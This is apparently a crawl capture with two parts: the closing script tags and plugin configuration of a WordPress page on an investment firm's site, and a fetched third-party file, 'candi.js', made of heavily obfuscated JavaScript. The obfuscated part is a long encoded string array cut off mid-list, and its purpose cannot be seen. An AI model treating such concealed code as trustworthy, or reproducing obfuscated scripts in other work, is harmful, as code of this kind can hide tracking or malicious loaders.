<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-content/plugins/kurtosys-blocks/assets/js/kurtosys-blocks.js?ver=1.1.7" id="kurtosys-blocks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-content/plugins/kurtosys-blocks/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.redwheel.com\/au\/en\/professional\/wp-admin\/admin-ajax.php","nonce":"b845c8a0c6","urls":{"assets":"https:\/\/www.redwheel.com\/au\/en\/professional\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.redwheel.com\/au\/en\/professional\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_AU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.redwheel.com\/au\/en\/professional\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="kurtosys-elements-js-extra">
/* <![CDATA[ */
var kurtosysElements = {"ajaxUrl":"https:\/\/www.redwheel.com\/au\/en\/professional\/wp-admin\/admin-ajax.php","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-content/plugins/kurtosys-elements/assets/js/kurtosys-elements.js?ver=1.15.9" id="kurtosys-elements-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-widgets-scripts.js?ver=1.5.8.3" id="kurtosys-menu-widgets-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="ksys-smart-filters-js-extra">
/* <![CDATA[ */
var KurtosysSmartFilterSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/au\/en\/professional\/wp-admin\/admin-ajax.php","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"kurtosys-engine-calendar":{"selector":".elementor-widget-kurtosys-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-engine":{"selector":".elementor-widget-kurtosys-listing-grid > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-woo-products-grid":{"selector":".elementor-kurtosys-woo-products.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"kurtosys-woo-products-list":{"selector":".elementor-kurtosys-woo-products-list.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".elementor-kurtosys-woo-builder-products-loop","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":{"kurtosys-engine":{"default":{"post_status":"publish","post_type":["team-members"],"posts_per_page":"6","post__in":["1663"]}}},"settings":{"kurtosys-engine":{"default":{"lisitng_id":"1974","columns":"1","columns_tablet":false,"columns_mobile":false,"use_custom_grid":"","custom_grid":"","not_found_message":"","equal_columns_height":"","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","autoplay_speed":5000,"infinite":"true","effect":"slide","speed":500,"is_masonry":""}}},"filters":[],"props":{"kurtosys-engine":{"default":{"found_posts":173,"max_num_pages":58,"page":0}}},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-content/plugins/kurtosys-smart-filters/assets/js/public.js?ver=1.4.3" id="ksys-smart-filters-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script type="text/javascript" id="kurtosys-engine-frontend-js-extra">
/* <![CDATA[ */
var KurtosysEngineSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/au\/en\/professional\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/professional/wp-content/plugins/kurtosys-engine/assets/js/frontend.js?ver=2.0.2" id="kurtosys-engine-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/candi.js
body_size: 47749
content:
var _0x9614752c=['deTHsN0','W6KdWOtcR14','W7RcVSkUW63dRG','WOxdHf9Onq','WPHJtrap','WPLpAqu6','aKFdHmo5uW','W5ZcQ8kqW6uk','W7a3WPVcHxK','WRqhg8ovWOm','WOZcOZG2BW','WRbrrZqG','fSktW7lcTKq','WPRdILDIlq','h1pdG8kPuG','eqG5msC','W7uFtYqx','c8kGWPu8WQO','cSkxWPuaW5S','eGPlW7jl','WO7cJdWdFW','jSoCW5ZdUSk6','W53cRZn6mW','W53cMCkEW63dKq','WQKedCoaW5G','WPCGjajo','WOm8pSosWRy','W5tcRCkLW4bG','pZL0ehO','m1P0DWi','Dmk9WRO1W6y','nSkoW6ZdMCoq','nCkoW7hdQCoL','cutdNSoWyq','WOWmW6TcbW','qmotW4fbyq','C2tcJvWg','W5jXWRxcT8k7','pMXiAbm','mgnkAGa','WR7dRLnxfq','WO3dM3DreW','W45dWQtcPCkL','W70ZWONcOfC','mgZcLCkseW','Dmo0W6CBW4C','W4SsWPpcGfu','WRFcHhlcMxK','WQ/cGZO2sq','purwrG','lendWOxdVq','WQhcOmoxW69G','nCoeW5RdR8kO','W4ytWPFcSKy','WOVcPLuoWPe','abC8hZi','WQtdHqKwkG','eKGikSkP','WQPDW4JcQSoB','W5OGzIKV','vmoZW6JdSJC','WOLlrJqe','dIrWW6yg','W4VcSSk3W4vW','FCoTW5pdQ2C','imowcIdcKq','EWOhpYS','FSkoW4BdLSk8','WOWhrcLD','iSk9WQLfEq','gCoTWRH3sq','WO3cRHu2sq','gCoIWOX/xG','WQfnFciT','WR3dOYSLbq','e8kyWOChW5i','mINdOSkAya','W5RcIbVdJv8','mhW3cCku','nfTABf0','WRyVbCoMW7O','WR3cQqOAW5O','kmk0W4lcRhC','o8k/WPqyW74','kmkGW5pdO8oU','hJe4mX0','WP/cJg01WOq','D0vCghe','WPRdIx9FdG','W4tcH8knW5xdLq','WQ8xjMjz','WQmeW4XIiG','WRq4dr1b','WOZdJ8o/kbq','oatdU8ktdq','W7DdWPZdG8kT','tLldLmkbW7W','WOtcJIyKtq','W53cHCkDW5BdMq','W5XbWONcUSkY','xCoJW7GTW4C','aCo4lXxcGG','lhpcGmkSga','amkoW7RdMSo6','lgtdQmkIra','fJzfW41y','iJqLlZ4','kCkBW5pdGCof','lsddV8ktea','WOZcLSohAx8','WPu2W6nphW','WOOmmSojWP8','qKJdSSkDW6i','CmkEWRBdTHzBWQCzWR0GW5JcJq','mCknW7ddPSoV','W7ubCtGn','WRzcW4FcO8oI','imoCW5BcO1O','mdvYW4rR','WP7cN8ogsxq','WP3dPxrZkq','W7mNbYLUC8k7','hSkpWQzkBG','jeLkWP08','zmkOW7tcOSkD','iKXcWPpdOG','gqr9h2W','lcn+W4qn','dmojW4JcQgu','WPBcNmotW5vU','W4ZcKmkqW5BdMW','W6W2W70JWPK','xCkqW4JdSSo2','W5nJWOhcVCkO','W5JcI8kDW4/dJW','WPirW6fghG','WQVcV8oiW6Tk','W7G/sGKE','qfBdL8kvW4e','ymkYW7JcGCkh','WRtdGGaEkW','dCk7WQfnAW','WQG1iCoBWRW','WPNcRx8TWPC','fhGUbCkr','isHCW590','iSouW43dQSkQ','ySk1W6NcV8ka','WQ0lkSogW6e','eCkuW4RcNKu','WRihW5eMaa','lLnCWPFdPG','lI1+W5rS','WQNdQmotnHW','oMvTcxq','W50YqYOz','v0ZcSeSv','WQBcOX40uq','WQCSqmkEDtaLwwtdOw8C','W5j/imoKdW','FmkTW6ZcOCkD','hmo6pqxcVq','WRuTW6PadG','WRddLH8Opq','y8o3W7GjW6u','W6VcJmk1W6fM','WQ7cHXmSW7G','W51PWRpcVCk8','cmkgW6VcPg8','WRNcLCohvga','zXfpW5W9','lSorW53dT8kK','aX9Pka','W6LDWQNcM8kb','uvxcPSkGda','w8o5W49uBG','W7JcIuBcLKm','bSocWPD9vG','WRSldmo5WOO','nx9gqNK','lt91W4T+','mqPcW59K','Emk0W7xcTSkF','WQldQmoVmH8','WRDBW5VcQSoD','rf/dGmkeW6u','WOZcRXiHW6m','W4ZdPSkFWQRdRa','sMpdQmk0W78','gvrfFvy','fSoGlbRcSW','W74sWQJcGgm','WRFcUmoiW799','rYVdKmk4W44','duTXBfu','WRFdGaigpG','jxjMFGm','CLpcJwS','EN9ld2a','mINdNmkFca','W481WQ7cM1a','WQ/dRKH1aa','kNFdG8otqW','WPSKzX99','cfX1WPFdSq','amoNkX3cTq','dvrQEby','W5BcPmk3W51l','wXVdKmk/kW','bCoKW4VdRSkk','g8kpWRjAxW','WRBdP1T1aa','a8o9W6ddT8oq','WOqqnajn','oJ1RW75i','WQVdLbCtbW','WQS3kSo+W40','W6hcO8klW55t','j0ddHmkuAG','W68yeILT','W7KDwbSd','uSkxW6hdQa0','smosW6XyBq','i8oNW7lcIMe','WR1jW4xcPSob','eZPlW7yQ','W5ynW6mtWQW','dfRdO8ozEW','E8oQW70AW7m','WQvItXqd','F8oXW6pdUs4','WQKKbG9n','mmo/W6xcLuy','WPtdJebxeW','W7muWQVcI38','hZDdW7a2','WRtdJXucbW','zSoYW73dTIe','x8osW6nDza','odqMWQNcJa','nh1xCwW','FSkTW7RcRCkA','WQFdQcCjAq','imoEW53dUCkS','WOXCCbOV','WOCQW6Tnba','tmowW5BdLaC','nSobW5JdSmoq','nKbEvvK','WQ4pgr99','WQ1lW5JcP8or','WRRcOHucW4K','WPmAW4HDaG','oJPsWQG','lwSCcmk4','WRhcKSotvgi','gCoLWRH1ya','lX8+lJC','W5hcMCkpW4ZdUa','W4lcLSkMW77dMa','WR4Jl8o1WQy','WOddMmokW5PE','FCo0W6nZDa','W4BcHCkVW73dRq','j8kCW4ZdM0C','WPpcP3GrWQu','WRRcPSosW4Lm','W5RcRMBcRNG','kuLcWPZdPq','cqfcW7Hf','DSoOW6ddKcW','W7ySW5uXWOm','wCoCW5iJW4K','WRRcSea1WQi','W4/cQ8ktW59O','b8kQW7xcSe4','W7ubwWCl','bSknWPrnxG','WRucjZfS','W7evBXOx','mgtdISonxW','e2P5BaW','W4CSWOdcUhe','WOapaSogWRS','WOGUk8omW7e','WOdcGXKDsW','fmk8W4FdKSog','wSoOW5ldOG4','teddHCk+W70','W6WlWRBcK2e','WQqtdSoZW48','eYD0pv4','keiukSkC','lWnpd3S','eK4hpCk3','imkMW4RdKSoq','budcN8kecG','ySkzWRDsxG','WOGaoSoWWQi','WPpdUhfrkW','sgtcQuCm','W6enWRBcNgi','W7hcHKBcSfu','FmouW7ifW7S','WO3dMSonbXy','yehdPCk3W6K','W4FcUSk+W4nH','fe4jcSkW','WRpcKmoEAx4','uufUoxG','jGLpW7nu','itvYW5r3','WPnFEX8+','kc/dOmkuvq','hSkoW6BdHCoN','FCoWW6FdRJu','ndHQW5P4','WQJcS3yjWP4','W5XHWQBcP8kS','nSoHWO11qW','WRylFd5O','aCo6pINcTW','e2jGWO/dQW','kXPPW6Pp','nqjuohi','i8ohW4ldKCkN','W73cSmkAW4/dSa','c8oJW7tcH0y','f05vfZS','jmkbW6hdSmoY','W4SvWQ3cKL8','WPGoW6rFaG','Fmo1W6NdNqO','WPLqubK1','WRRcKCoeDfq','ACo0W4PKDa','rmo7W7hdTWW','u2NcR1KN','WRVdKGKvoq','x2XCbGK','kajWW5OR','tNpcPfOD','W5iYycS+','jmotW43dPSk6','mmoNWPTvsG','xCkAW5RcJmkk','W6uUyqO4','WRblWPtcICkN','tMZcOKWD','gCopWOVdGSo7CCkfWPZdMmohCeG','W5HSWR/dUWu','hSkgWPOyW4q','WQxdJbStoG','iJPCW5z2','esnEW7GU','avD5vYa','WO8VnsLz','D1JcHMG5','lc1IW59x','pSkGWRWKW7W','umoqW61eCG','xmonWPbzCq','mdDTW5DY','WO9LudOA','gYHiW50F','WR3cRSoEW7ba','WRdcThGdWQy','m0rBswm','W4RcHmkVW4ZdQG','W43cJmkBW77dKW','WPy3lCopWQe','odHTW4X2','xK/cQ1yQ','WOxdICoSdJy','WOjbyHyW','WPS6xaD/','b8o3W7lcOK8','jurqq0u','W4SoW6ySWOm','W5DPWQpcUCkJ','gdpdHSkCcW','W5NcG8kXW45E','oZ/dUCkleq','WOFdMhHoca','EmomW5xdJqC','WQlcK8oEW5vH','WPaHW41LFq','lKrfEMG','iSkkWRHhDq','WQZcJmo6AgO','WQZdUKXweG','m8oGfXVcOG','sSkAW5ldLCkF','ks1+gwC','kmkEW7RdOSoH','o0JcKmknaG','ow8IbSke','peBdLCkGDa','WPqdW7HEcG','t1ddN8kEW7O','c8koWPCCW5W','W5n0WPdcT8k2','WP3cHW4SW40','aGddVmkWiq','WRmHlSorWP8','nLFcNmknda','WRCAhmoHW50','dtrmW7y8','WPy/iZXk','W7nDrsqN','WPJcL8ogw28','qvBdH8kqW4e','pNBcHCkrka','qmooW69Wxa','jfNdGmkiDa','W5fqpCoTcG','WQ1fmmkbnq','hMbDybW','gbD2W5ae','WQ8GsGr5','kwG8h8kB','o8kBW6ldVmoI','WRlcSraQW7q','WPaYjZfh','oZqosZK','W43cMSk+W4TW','W5rTWQpcVCkG','y8o4W7SOW7W','W7ekW4/cQxO','ymolW6rDyq','iSobWRbjwq','W48cW5/cN8kQ','W4arBr8O','bmkyW4ddHCoq','WQtcJSokCwm','nCkOWQKuW4i','etDtW6q9','hCkbWPahW4a','iIjIW4DU','yCoyWPa4xG','rqmRj8kV','WRFdNH04jW','W4NcVwPMW6u','psJcOCksgW','FCo4W5fqqq','m8kIWP0gWR8','W5mxgSokW5u','FCo/W7qAW7q','hgNcKSkOEG','WPmbBGDC','jcLbpNm','WOanW69eeW','W5rmWP/cICk/','WOqMsWTI','ugSabCk3','bSoyW7JdISkf','qmo6W6usW6O','WRnvW5JcVmot','nCkaW4BcPwe','WOBdHSoadWW','crTKW45/','W4ZcRexcPhK','jwKQgSkq','s8oWW7mkka','EmkzW6NcMmkU','WPyRmmokWQy','WPq0pCosWQS','WPSdmrzd','WQacu8kYWRq','WQVdTSkRjJC','lmo/W4dcJ0K','jrvRW41U','W4HXWPVcTmkf','ebLPW4Ow','wCoQW5JcO28','jCkqW5tcU2O','WPy/lSoeWQC','W4TPWPJcT8k+','hCo6aqBcKa','cCk1W47cPea','k2buywm','bWTzW7qw','WPWrW6bhbW','Bmk7W4FcJCkz','WPiKkSoOW6m','oJixabi','l3jmWOpdKW','W60+WRxcIxW','WODrzG06','WRtdKamwia','ECkPW6tcNSkA','rKHPbLe','aJbiW5yb','WP0VvWfO','DmoLW7GeW7a','DhJcRwiz','W5y3W4/cQv0','abqWicC','WQlcHmoAEgK','W4HkWQlcMCkc','dbjWdNm','W6KNW5e4WPC','WOLFyGeX','W6LrWRlcImkk','W6KwWQJcN3y','WRRcLquiW4a','b8oKW7DXWRO','WRdcGSorW75E','fLfutbO','WRGmyCoNW7G','WQ/cKHu5FW','WP3cK8oAW7rn','qmkBW5VcUSk7','evZcOmkGfW','W6r0Atat','W4aiW4BdN8kZ','mbbMlxm','WR3cNSo1W5XR','bSo0W43dICkd','y8oZW4u','pmoOW6ZcJxy','oepdHCkwAG','WQxdVaSDka','d2aNA3O','rSo6WPZcISkuDaHMWRuMj0y','iCoWW45Tsq','WQNcGJyKsG','WQXfW4xcKCoF','kmo5WPT5xW','W78sxqWj','WRSBW5jmcq','kHzhnea','WRRcQq4EW4O','nITVW553','W7eoxtqE','dSkDvNNdNW','m8kfW5dcP2y','tComW6HmFa','WQhcHCodE1q','fmkmWPCgW58','WQ/cPKiDWPe','WPZcKSo1W7HZ','WRpcPKSrWQ0','FM93lhC','WRFcNSo1W6TI','E8o9W68fW6S','WRqFomo6WOS','mJRdP8kwda','oxCmh8ky','W7BcQM/dMgS','amkkWQj2Da','WR8gW4XbeG','W6GXW4mSWPi','WPGHeSoDWPW','WPKIuXL4','lYz+W4P/','cxDFWPRdRG','WRurfCo9W4a','W7ixWQ/cHxq','W4auWPBcHwa','WPqJiILd','WR3cTSoyDMS','zSkvW7VcO8kz','WPX0W6VcQ8k2','W7/cKe7cGfK','WPhcRrWQW4S','W6uasH8o','nCkRWROqW6u','etNdJSkBdG','WQGTaSo/WP0','WP8Vk8oq','WR4enSoFW4e','WQtcJmobCgy','jHfRjN0','WOhdLNjlaa','WOWaW5PWeq','hCoOW47dUCog','gCkCWP0yW4C','W68oqb8b','tKHVbMi','W4znlSo8dG','tIddOSo2nG','dau4nZK','W5u0W7eGWRO','E8oTW7ysW7y','cvHYyKC','W5Lum8oena','oetdMSk7qW','WO9wEbqV','lhLGWRJcNW','WPHzW7NcUmoP','htzyW5OQ','WRdcGIuEqq','mJpdR8kjfG','mIXLW69y','WR/cNmojW75f','WR7dHX4giq','nCkIWPHQWR8','fmkcW6xdHmo2','qgP6k3K','g3uXp8kl','rmo7W7ddQJy','pKxdLmkEza','BMHYmMa','q3/cPLWD','WPBcJZaQW7C','dHHuW6CP','W6qstGOq','iSo6W5RdS8k5','wCogW5yWW74','WOnxW5BcVCoE','dSknWP0iW5q','WQVcSSoiW6To','WRxcU8ouW7zu','WQqftaPi','nJJdOCkxbG','fSkgWRH2BW','WQ7cJWC7qa','fLvVvtu','W4ZcRMJcPMa','smokW40fWPa','W5SfW40vWOa','DSo5W7miW6q','pwpcNSkHcW','lwq/k8kn','cmkWW6ZcVum','iYBcMmkbea','svFcRK4c','hCk/WQD6aa','vWzpzSkg','WRGRpmo0WPC','fca8cce','W6abwryE','gMRcT8kKfq','rgT4l2y','mxvyDrK','AmofW5hcKMy','EWCEcHS','WPD3W5tdSWmSWPSgW4/dVhy','WPVdOY42','WPmpeZPq','zSo+W7pdGHW','jSkqW5BcVMK','WQxcV8osuwa','WQ97omoMbMGo','W70qWQNcMwq','CCo/W6JdSdq','WQywFZ9F','W5RcJ2pcShS','umo4W6ldNrW','dhpcTSk2nq','W4HHWOVcOCkU','WOOImJjf','rfddKmkvW7G','W6xcH8kSW53dNW','n8oxlZJcTa','W4Xno8o/pq','f25FAI0','dmkNWOW+W7a','s8owW6roBW','i8ovnGNcHa','W7WrWQdcMh4','W4tcPSk6W554','WO0pwgab','W4FcImkFW5pdHa','kYDuW6X7','WPWqW6LedG','W4VcT2VcRMm','WRBdOhDqlG','iSoaW7ddQ8kJ','p8ojW77dV8of','s3iHtbiaW5dcJ8kfvmodmW','iCkkW5NcTMa','WO7dM8oIbNu','WQZdRCoSfq4','W6eaqGaD','deBdPSoEDG','WONcGcyEyW','W7SoWRXyWOe','fHfcmMG','WOO3aCoYWPG','iY1XW5vX','n8oFsqhcJa','nXvRo2q','iI/dRmk5fG','W5PzmmoMeW','WOVdQCoeis8','nSk4W63dLSoe','o03cN8kaoW','W4/cT8kpW5ZdTa','W4zGWPZcUmkD','p8knW4pdOCoZ','eGP0W7Lk','WRtcNmoCW6f9','hYCvabq','jCohW7BcRfC','xSoTW58RW5e','WPVcN8o6z2y','qeZdTSkmW6O','kgpcSmkvnG','briUnYm','BSo8W7ynW4C','dmo0WO1U','dvpdPSoWyW','sKhdICo4W5K','yNvyjhS','BGPtdbO','WPBdIHS3ka','lZ3cMSkgBW','ymkMW7ZcUSkn','WO7dQSoRpYW','W6jslxWtgCkTWO3dNZTUW5u','grddV8kGbW','W78ptbGt','WOJcS38eWQe','WP3dG2jiaq','WR7dN0L+ma','W5DYWQxcVSkf','W4hcM8krW4ldNa','x8kEW4ZcNSkH','aCkRW6ZcOrK','WQFcSSkvW5hdRa','W43cISk+BN0','bCo5lqdcOa','WPSWnI5E','kJzCW4qk','ACo6W6nXEa','b8oyWPvKDa','WRaYhSoKWOy','p8kwWPutW70','W7iUW50VWPi','fCoCW4/cVwa','khKmf8k3','W7tcOSkXW5LG','W7TTWP/cH8k+','jKVcJCktba','W68aWQlcJx0','W4pcTSkVW5LG','oMnYh0e','WQVdGHWAcW','WQ/dQCotfHy','mSkzWPqvW5i','nv3dV8kAzq','WQtcOIi1WQi','AhBdN8kLW44','nmkqW7RdVCo1','WRhcN8ouzN8','WQGPkSouWR0','WOdcNGe7uq','cKGvoq','y8kPW7pcVCkv','c8oJW4CtW5RdRmoJ','W4HOWR3cNSob','WOm4ns9f','W4BcMmktW5BdJG','ugJcRf0u','oeRdMmkdCW','nuxcJmkvaW','tmkqW6lcMMm','W7uWWQK8WQe','hmouW6pcKeC','tmkzW7BcNmka','W5ZcQCk7W4X3','kuG8iCkt','irnOW7ak','tLxdHCkAW4e','erPhmK8','CCoXW6hdKIO','WRz5W4FcUSox','rmoCW7tdSJi','aSktW7/dV8ok','WPuPlJ9q','WRyAdY5D','g18QpSoZ','fetdQSoIua','l2bwx3W','lbzuW4q3','qf/dImkxW6m','W5fnlmo1eG','advFW7a/','huiOimoM','FSkYW4ZcSSkB','pXiufcC','W4NcGCkUW7Hy','f09Nwea','cmkDW5G7W5xdN8oWiG','o8oAW4pdUCkh','WOvNAdKn','W417WRxcVmk9','lmoQW7ZcLNO','whJcPKWx','jGPCgw8','WQS6gSodW4i','W6/cKmk0W4fE','WQZcPvWbWOa','aCknWQjJyG','Amo+W7xdOcW','WPqptZXk','WOqQjCoqWQC','mJT1W4L4','tCofW75zqW','nmodW7BcQui','WR0PEcLh','WRHuW4NcL8oD','WP4ZeSoFWRy','W5rfoSoSfq','imoAcsG','n2Oda8k5','D8o0W6ytW5e','WQ7cO1SeWPa','WPVdHxDKaq','WOlcJSk9W4PZ','drCPiZC','dXuYltu','WOCVl8oOWOG','w1ZdI8ksW5e','W6CDudWm','d8kgWQrMDW','WQFcPSohENW','bCojmq7cQa','kMbkWPFdRq','nmoHWObRua','atNdJmk1dq','WR3cQqavW5y','l2BdOCoHvG','WPJcOCkRWPD1','oqfylhi','gutdN8k2iG','u1FdH8koW5e','WR0gzYLO','b8oIW4pcHNK','W7NcQ8kQW5XN','WRxcTgGWWOe','WQWjeI0N','nmojW53dR8kM','vSohW5K0W5G','WOuPlCorWR4','ACoLW78yW74','pSkDWQWCW4u','W5RcGeZcIKm','iCoYjtVcIG','WPCfc8oJW5S','WRnWW5NcPSoo','W4VcTuNdMam','WRNdLqGFbW','W53dJWiGca','EmoOW7ugW5C','jYLUW5DR','bSo8lrZcOa','imoeW7xcJfi','mNXoDHy','WOifsI9k','cSo2kXRcPa','B8oZW6VdOc4','E0Lyk0y','jSkqW5hcSwO','W6FcUmkOW4xdMG','eSoSW4dcL0K','CSocW6akW5C','WPNcL8oiW7X3','kmkxW4RcShq','W4P9WRpcHmkG','ASknW7ZcQSkQ','WQtdHSoQhZu','W5CPqG89','rwvLph0','D8khW7BcJmk3','W4hcJ8kyW5ddJG','WRnlW47cUSob','WRpdJSkRjJC','W6rwlSofiG','WRuHW47dG8oQ','emoPW5BcLMu','m8kSW4JcSga','WPlcKCo1W7zd','W5RcLexcHMu','W79jWPJcMCko','WOpdI2Lafa','C0hdNCkZW7S','WPBdNgXqdq','pvFdImkzEa','EWn3k0C','W4hcRSorW4T5','WP43raTT','brCxjYq','eYuneba','omkqW4FcR2y','W5j7amoCAq','WQLPzayA','u8ouW7xdTYW','bhSbymkV','jmo/W6jvwa','lWaXjcC','W7aIW6mbWP8','WRNdGJutnq','fLtdPmoLFW','A8orW7dcKmkh','mu7cGmkgeG','xCoRW4RdGJe','W44hWQZcN2S','meuZhSk4','lrzFnNa','otzTW5fY','iCo+WPf4Ca','WQRcPaCdW5u','pSowcsJcKW','W73cTLJcOgC','c8o8nshcHa','W7mSW6qzWRK','kGLBn2e','drKSmrS','rhDWox8','qKtdGSkBW4e','WPNcPmoEg3G','kCoMWOrjta','WPZcPGSdW7m','W7WesqeE','b2niwcq','yCo9W4jgyq','pMtdImkGFa','WRFcSSoCW7fd','gbzTW74n','uc/dOmkPAq','tmoCW7xdNdC','iWLFW79P','WR7cO0KpWOa','mCkYW7jKuG','h1ldSCk2qG','dXS/iZm','WQpcQaKkW5C','nSkoW4/cOuG','WOy3uWTr','W5KrW6GBWPC','f0mckmkL','aCkpWRLTFa','WQddTCo1WR8','txzwymoS','hZf4df4','oqi/aWq','nmoiWQ16na','WPpdRhDUaq','hKnmWPVdNG','W5PhjSo1dq','W7WvrG8F','fmoaW7WyW7K','bXqBdJS','WODnyXWY','WPJdIxLLgq','WRi1W7PGiW','tMf+kxC','FNr1lgC','emkHW7hcMum','mNLxBbS','eSksW6/cNCoA','gSowjtZcQq','b8k3W5dcGxm','WPq9lrjq','WP/cK8o+W55Z','ihNcUCkiWPO','fNfhWQddQG','WPJcOXO5FW','hSo0W7lcR1a','lmkiW6/cL2y','WR8aiCoYWOy','avRdL8oGzG','WQRcSXyFW78','twFcHgWk','WRBcIg8qWQy','o34ik8k4','o8kGW6JdPmoO','W7TnWQddLSob','dYHEW6SY','oqzcW4ST','kmkQWPSsW7u','W6XxlCoJlq','WPmVW6fgnG','iCktW73dOCoL','WOadW7roea','WRNcOSofW7ba','c8kAWQvjvG','DMytcxW','tSkNW6JcL8oI','arpdHSk9','WP3dGNDxgq','WPldLwXona','iSkbW4/dV8ov','WRlcPSozCxW','iSorW67cOey','W6G1W7u3WOi','WOBdPwPmda','t0NdNSkFW6O','iIPTW49h','W4lcHCk7W5Tv','nYD0W5vY','WR/dN05PWOy','W5OhW50NWQm','WPi7oq9S','WOaYimoFWQm','y0FdUCk8W44','oMDaywa','WQ